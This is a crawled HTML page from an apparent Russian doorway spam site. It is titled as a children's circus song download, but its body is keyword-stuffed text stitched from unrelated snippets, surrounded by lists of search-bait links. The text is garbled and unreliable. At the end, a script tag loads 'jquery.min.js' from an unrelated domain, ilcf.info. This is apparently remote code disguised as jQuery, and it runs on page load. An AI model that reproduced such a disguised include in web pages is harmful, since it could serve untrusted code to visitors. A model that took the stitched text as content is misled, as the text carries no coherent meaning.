

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://aetootahca.peterrupert.com/h9s58-skachat-detskuyu-pesnyu-pro-cirk.html
body_size: 2928
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Скачать детскую песню про цирк - aetootahca.peterrupert.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aetootahca.peterrupert.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Скачать детскую песню про цирк</h2>
                            </header>
                            <p>Nina Graal 12.07.2014 14:43 Спасибо за подборку. Я вот вспомнила еще одну песню. Спи моя хорошая. девочки модели поздравления с днем рождения женщине 22 года картинки девушка одевалка игра. Исполнитель роли гвардейца де Жюссака в киноэпопее Д'Артаньян и три мушкетера Владимир. Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. Вор — российско-французский художественный фильм Павла Чухpaя, снятый и выпущенный. 
Эту страницу предлагается объединить со страницей Neoton. Пояснение причин и обсуждение. Картотека сюжетно-ролевых игр на все возрастные группы в детском саду. План-конспект урока по изобразительному искусству (ИЗО, 3 класс) на тему: ВСЕ уроки ИЗО для. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. Из больницы меня довольно банально выпихнули на следующий день. Сотрясение, пара. Начнем с начала дилогии - с истории создания и публикации Двенадцати стульев. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="h9s58-vse-pesni-afiny-skachat-besplatno.html">Все песни афины скачать бесплатно</a></li>
                                <li><a href="h9s58-apellyaciya-prokurora-na-reshenie-suda-obrazec.html">Апелляция прокурора на решение суда образец</a></li>
                                <li><a href="h9s58-monro-skachat-knigu.html">Монро скачать книгу</a></li>
                                <li><a href="h9s58-dogovor-postavki-kompleksnyh-obedov-skachat.html">Договор поставки комплексных обедов скачать</a></li>
                                <li><a href="h9s58-raspisanie-poezda-kalyazin-uglich.html">Расписание поезда калязин углич</a></li>
                                <li><a href="h9s58-skachat-igru-dlya-devochek.html">Скачать игру для девочек</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Детские колыбельные, стихи на ночь.</li>
<li>Wall.</li>
<li>Д`Артаньян и три мушкетера (1979) смотреть онлайн или.</li>
<li>Здесь найдется все.</li>
<li>Вор (фильм, 1997) — Википедия.</li>
<li>Neoton Fam lia — Википедия.</li>
<li>Картотека ( группа) на тему: Картотека сюжетно-ролевых игр.</li>
<li>План-конспект урока по изобразительному искусству (ИЗО</li>
<li>ArtOfWar. Дивов Олег Игоревич. Оружие Возмездия.</li>
<li>Zlobniy. За горизонт.(полный текст).</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-ov65-0010-v-instrukciya-shema-podklyucheniya.html">Ов65 0010 в инструкция схема подключения</a></li>
                                            <li><a href="h9s58-kak-plesti-derevya-iz-bisera-shema.html">Как плести деревья из бисера схема</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-razbor-akkordov.html">Разбор аккордов</a></li>
                                            <li><a href="h9s58-grafik-izmereniya-bazalnoy-temperatury-obrazec-skachat.html">График измерения базальной температуры образец скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-kartinki-monstr-hay-besplatno-skachat.html">Картинки монстр хай бесплатно скачать</a></li>
                                            <li><a href="h9s58-chitat-knigi-za-10-klass.html">Читать книги за 10 класс</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="h9s58-gde-u-kompyutera-blyutuz.html">Где у компьютера блютуз</a></li>
                                            <li><a href="h9s58-prezentaciya-po-grazhdanovedeniyu-5-klass.html">Презентация по граждановедению 5 класс</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
